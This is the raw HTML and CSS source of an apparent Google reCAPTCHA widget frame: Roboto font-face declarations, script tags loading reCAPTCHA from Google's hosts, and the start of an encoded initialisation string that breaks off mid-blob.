  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="q4cTnhgPFjCxP5tN_YNHDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="q4cTnhgPFjCxP5tN_YNHDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q4cTnhgPFjCxP5tN_YNHDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5ZuMhVYLMKpDhTCsMObwqDDsFrCvxQ2Sn8IM8KYUMO2wrbDjzhWT3fCqMOrNcO/QE5WGxt9w4vCk1QDN3QYw47DosOCw4dbwoXDlWQQZy0Rw73DgDsGwrHDvMOew4wIw6IUMHDCj8Oia8OGw68iOMKiw6F8cSHDqMOHYcOtZMOHYxnCoUfCngrDoF/CpMKqNMKGM8OBP1/DpTDDlwrDkcOOwq3ClMKDw7AhbcO9w753Nh/DoG7CmHvCgmrDgRU6VlvDkcOCw7/DmcKNwpHCp0lqRkLCnkNzcsKEw6bCocKSwpLCvAnDnCwfWHIYN31UdknDjnTCvcKZwpLCt8KMFsOawpLDs8OFdVPDkHLDh1bDg8OIKsO/[base64]/CjBQCw4VRwrfDg8KXwpM2TsKiw7Nqw79uKQQEw4ZTPHIgw6bDtgHDlsOuCsOXP8OFH2MXdRBlwqnCqsOzwrRGd8OkwqIaw4kJw7HChcOjCCdjFEDCn8O9w7XCkUzDmcOQUMK9KsOuQRLCiMK1f8OXJcK/WQrDrQQ7eXvCvsOaO8Kcw4fDgsK2F8OIw5QAw5ccwqTDgzl/fw/DqG/CqjJpOMOkecKFe8OOP8K7BMK+wrsgw4bDiybCt8OqXsOFwoTCmW3CgcOZw7gQckQkw5k/[base64]/CjWxPw7rCoXnDn0PCgMOhN8O5b0QNKX7Dn8Ksw68/CynChMOlwqPDj8Kfw5ovAcKfwoNGd8KaKsOSa8O0w77Du8K4B2rCvgN4DVgTwrM/[base64]/CjcOnFMK5w782WsO0w4bDiGHCqE56ZX57E8OIXV3CjcKfw4RQXCzDkMKPJsOrezt8wqd2bVc/HjA7wpZLf35hw5ULw6V2acOtw7ZZWcO4wr/CqGN5GsKfw7zCncORY8OCT8OfL3PDl8Kswo4cwppnwp5Ua8ORw7tcw6TCmMKaMcKJE1fCvsOuwrDDjsOGW8OxMcOuw6gLwrAwZH0dwo/[base64]/[base64]/CjC7CtEJfwoleNcKjw7vDtsKyC8K3aGvDocOoa8OzeMKRI0fCmcOhw4bCjCLDjydMwqQQasKfwq4Qw4vCk8OBKjLCqsOIwqQnLjJUw4s6Ti5iw6hNUMO0wrHDtsOjY2MVGizDlcKow7/[base64]/CoDtnw4RpKlhuwpRSccONEh1sw5rDmwzDlsK/w6VOwrbDtsO4wprCgCAXF8KSwoPCssKKPMK9eijCpRDCrUrDnsOWaMKEwrUYwo3DgDQ4wpcywojCh2gjw5zDhV/DjsOhwo/DlsKdFsKiVH54w5nDsRoiTcKhwp85w61Ww6RRbE8RS8OowqR1ZHBAw5BswpPCmTQpIcONRStXPGrCrQDDuz19w6Rnw4zDl8KxOsKGUl9mWMOeOcOKwrYLwp9bPCTCly9/CcOCSGjCqW3DvsOLwo5oVcK/dMKawpxmwpdEw5DDjg9cw745wqdRd8OEcwZywpPDisOOJzTCl8Kgw49cwpgNwqcDRwDDpFzDri7DkQl/dBxGTsKiLMK3w6sWckXDkcKzw6XCtcKaFnfDrzbCiMKxSMOfOgbCpsKsw5k4w4IVwq7DlkASwrbCtTHCkMKzwo5OPQR3w5oJwrLDtcOjVxTDvgPCvMKQb8OiW3hMwrbDvzjDngkPXsKnw5ZyQMOmWHxgwp88XsO/OMKXU8OEF2IBwoIkwonDjsOgwrbDrcO/[base64]/YHd/BMOKDcKxS3HDvQV0woF0w6DDpMKzw6gfFsOiwoPCrMKbwqTDiU7ComhkwoTDicKcwpHDrsKFecKxwpI7GnpPcMO/w4fClwo8EBrCjcORXFxnwqzDgBFZw7d/[base64]/CssKKNcOHwpFxw5xvbHt9H3tIwpZvw5vDuGHDl8OJwrDCtsKbwprDtsKaKFx2TGERJ38kG2PCnsOSwrQDw4gIHMKTXcKVw5HCvcKuRcOlw67DiyoXA8OjUnfCtWN/w53DtQLDqGx3EsOew6Mgw4nCg3ZlKz/[base64]/CvsK4wpIyCifCpMKDfErCjg/CtcKmw6ZRMcO6wpvCm8KqTsOdBFXDk8OPw4MqwoHDk8K9w4/DiBjCvnUuw5knwqsRw67CqcK7woPDscOZSMKPLMOcw7NXw6vCr8K1wptWw7nCrDxYMsKyPcO/[base64]/CtcKAWCwbwqnCm8OQw61Ow5Mkw63ChsOFUX9ZXcKbBMOLw7XCicOOH8K0w6s6f8K8wrHDlWB3ZsKMLcOPO8O6DsKPEzXDs8O9YFhyHyRTwpdmRxlUDMKJw5FZdDdow7k6w53CnwPDrnJ2woRFcS/CisKFwq8xTsOqwpU2w6zDt2jCuD5QO0bChMKeF8OjFUbDnXHDjGQMw5/[base64]/DjsOUw6AOwq/CjGpEwpdDe8OKI8KQTsOeBS7DlFwBVA8FQsOrLDZpw5DCjmLCh8Kjw5zDrcOEC0ARwohOwrp1JXopw4fCnQbCqMKOb1vCnjXDkHXDnMK6QE4JMysuw4nCoMKoP8O/w4bCg8KbKMKqfcOmZB3CtsKSA1vCpsKTNARvwq4aYy86wp8FwpIYDMKpwoocw6bCqsOLwpAdIEjCjHQyFWzDlgLDo8KVw67Cg8OUIsOCw63DqBJnw4xSY8Kkw61+X1HCnMKbf8KKwoh8wppKc1oBFcOAwp/[base64]/DrUY2R8KBWGXCpg9pFcOpJcKZw7PCuBrDpnsqwr4XwqdWw61ow4bDocOKw7nDp8KgYhzDvD8mQH9yVEFawrpew5ofwr1QwohnKgjDpQXCk8K1w5gVw4FXwpTDgEgQwpXCiQXCnsOJw4/ClATCujHCksOyRiZbIcOEw7JXwqvCu8K6wrcJwqR0w6F1XMOzwpfDkcKMMVTDlMO1wqk5w53CihUOw7DCjMOnCERgfTHCgmBWRsOmCEfDhsKGw7/[base64]/w6rDi8Kywqobw4oxCUc5HVxvwodtwrLCrHs7WsKFw7rCvHAGIgrDsBVQDcKFTMOUfyDDgMOYwodPOMKLJg1ww6Egw4jDoMOVDiHDpEnDm8KVO00mw4XCosKJw7jCusOmwoHCkX4Rwr/CnQPCncOuB15/bT4WwqbCksOzw4TCq8KNw44oXz9Vb2kwwqzCrk3DlnTCp8ODw5bDmsKwSEvDnS/CtsOaw5/Cj8KgwrAhVx3CjQwJPBrCssOpMnTCmkjCrcO0wp/CkGk1UAxIw7PCskjCnBYUFllow4vDuAhhT2BUF8KNTsO0BQXDlsK5R8Ogw4oeXXNEwpbCj8OePcKRBiovOMO3w7HCnzTDoFV/wpbDisOLwpvCisOYw4jCrsKNwqYnw7nCt8ODPMKvwrPDplRlwrgae0zCjsKswq/DvcKKCsOhY3DDscKndD3DtRnDgcOCwrtoKsKgw73DjGfCvMK4cRtzEcKTccOdwqPDtMK5wpFMwqzDtkw9w5nCqMKhw7ZAC8OkeMKfSmzCscOzDcKkwqEqK2MARsKDw75Ywr1gJMKfL8Oiw4XCgRfCg8KPIsOkLFHDtsOmQcKYDcOcw5Bqwr/[base64]/TE5nwq7DuUYAwpvCt8OfSjpJdEN3wpAxwqTDh8Kew4LCtC/DpcOxLcOnwpHDiwbDnW/DjghCdsO9cS3DgsKVMcOEwo11w6fCrhHCrsKIwoZMw5FkwofCoWxlbMKgWF0awq5cw7sewqDCuiB1d8Klw45mwp/DuMORw5PCthcFBCjDgcOQwoN/w4rDj2s6U8OEAMOew75zw6BbahbDl8K6wpjDvREYw5fDmGFqw7PCkkx7wr7DoVd/wqdJDD/CskLCm8K/wo/ChcKawrZRw4rChsKGDVTDuMKIb8KAwpVmw680w43Ciigtwr4ZwpHDuC5Cw4zDm8O3wqJcSwrDry4Dw4jDkUzDl3XDr8KNMMKYLcKFwoHCs8OZwpHCkMOef8OJwrnDuMOswrRtw4AETR4GX3I/[base64]/DkMOawrY1DsK7wr3CtMKtfsKfwqdAw5vCoW/[base64]/wpMaw53DjhglwoPDmH0iw6PCocKXOMKcwoQjX8K/wrICwqQww57DicO3w4d3JMK/w4/Ch8Otw7Zswr3Ck8OPw6nDu1fCohYjFTLDhWdUfRJcB8Ouf8OawrI/wrB6w4TDsx0HwqM+wpTDhi7CgcKrwqLDu8OFV8O2w7p4wqx/LWpLEcK7w6haw4nDm8O7wpvCpFbCqcOSPjoMTMK4JDYUWRIaWB/[base64]/DqsKZw7h/OSDDiGFoBBjDvTwBwqbDjVDCu2LCkglawo0rwrHCtXpROVIQXMKEB0QlQsONwpgRwpk/w5oJwoQnWBTDgUJLJMODasKIw4fCscOEw6zCiVMwe8Oqw7oOdMKJCQIRXFQewqlBwo5ywp/DmcKwJMO6w4PDmsK4biELKHbDmMOwwp4Gw4powrHDsCLCh8KnwqdRwpfCnCHCosOsGkEcCVvDp8OWTTc3w4zDvhDCtMKYw6R2HQwlwpYVAMKOZ8Oow4YmwoY8GcKJw7fCnMOiAsKswpVrAijDm2pGP8KxfR3CnlgBwoTCrkwIw7wZGcK4ZVrChS7DtsO9Tl3CrHN/w6x6WcKyCcKYfQ8ZEUvCoTLCtsKvY0LCnXvCvG50AcKKw6hBwpDCicKwEw5fADEXCcK/wo3DhsOvwpDCt1I9w7FOYm/DjMOkN1LDv8O3wo1OJsKhwqrCrB57dcKOGE3CqDPCm8KHUmpMw7dof1jDsiQowpbCtiDCrW1Aw7hbw7TDqz0jN8OnGcKVw5MuwqA8wo4xw5/Du8KowqzDmhDDs8OqTCvDnsOMM8KdOFHDiTMZwpdEA8KGw6TDmsOLw51iw4d4wpgIXxLCrGXCqCdcw4jDj8OhOsOiYnc1wpY8wp/Ci8KvwojCpsKBw7/Cl8KSw5opw4wCD3Yiw6U9NMO5w6rDqVN8dDVRc8OYwrnCmsO4M3rCq2HCszA9AsKhw4PCj8KfwonDuBxqwqjCk8KfbsO1wrVEFQXCtcK7MSkWwq7Dow/DjmFkwqtoWkEYWzrChEXCr8KzWirDkMKNwq84YMOFw7zDgMO+w5vCpcK4wrbCjjPCvF/DoMOuaVzCqcODVRPDpsOcw7rCpH/Cm8ORHjnCrcKjYMKCw5XCkTjDjBp3w5sBMUrDhMOGV8KKdcOxD8K7VcO4w5wybwXCmTrCn8OaA8OQw7nCiATCtHM+wrzClMOcwofDtMKQPS3CoMO5w6MJXC3CgsKyIAhrVmjDocKQVR1Ka8KZe8OCbMKEwrzCjMOLccKxUMO6wphgcWjCu8Odwr/CscOfw50swqTCsytkOsOdexbCmcOoAQRMw4xLwrsLXsKzw4UlwqAPwpHCrh/DncKjb8Oxwqhfw7o+w5XDpnRzw67DgELDhcOkw6JPMC5Xwr/CikFew7krPsOJw7rDq3Zvw7/CmsKxAsK4WjrDpCTDsSVEwodrwowgC8OAAWV2wqTCkcOwwpzDrsOOwofDmcOHIMKNZ8KAwpvCtsKfwoHDlMKiK8Obwrswwo9ucsOEw7rCtsOBw7rDsMKYw7rCighjw47CpHpNVifCpDPCqToIwqrCq8OGQMOJwrDDucKfw44cekbCkQXDocKxwqzCuDgWwrk4aMOvw7/CnMOww7rCk8ONBcOkAMK2w7DClsO2w4HCqS/Ch2Jjw77Ctw/CrFJlw7/[base64]/Dm8KrWsOjCk3CgmwuZMKlwqnCuAjDjsKzUTwlw5hcwq8Uw6UsXEpJwo57w4XDj1xeLcOnXcK/wpVuSEEAIUbDmhE4woPDsDrCncKEcX/CscOPMcOCwo/Du8OpE8O6K8OhIWLCosOBOgFEw7QHAcOUGsOyw5nDvQE1aHDDoUB4wpJMwq4vXCcNBMKAIMKMwqsWw4IRwoppLMOXw6trw7tzHcKMNcKdw4kZw6zDosKzIRp2RgHCnMOaw7nDkcO0wpfDsMKnwpRZOVzDmMOsXcO3w4/Ct3JAZMKkwpR9GUjDq8OPwpfDpXnCosKAI3bDihTCl3s3UsOJBSfDi8OUw6pVw7rDj10KBm4gRsOywpwKCMKVw7IQc1/CkcKFRWLCl8Ovw7NRw6nDv8Kqw5FRaSMNw6rCvTNyw4V0QXk5w5/CpcKKw4HDsMK0wrkywp3CuQA0wpTCqsK+RMOGw4NmZsOlAUXCpWLCpcKhw6HCuGNEZsO7w4ITP3UaXnnChcOIY37DnMKLwqlww4EzXF/DiFw3wpfDs8KIw4bCqsK/w7lpcVcjfWgLd0HCuMOcHWRFw5DDjiHCgzwJwrdMw6JmwoXDucOYwpwFw43Ch8KVwq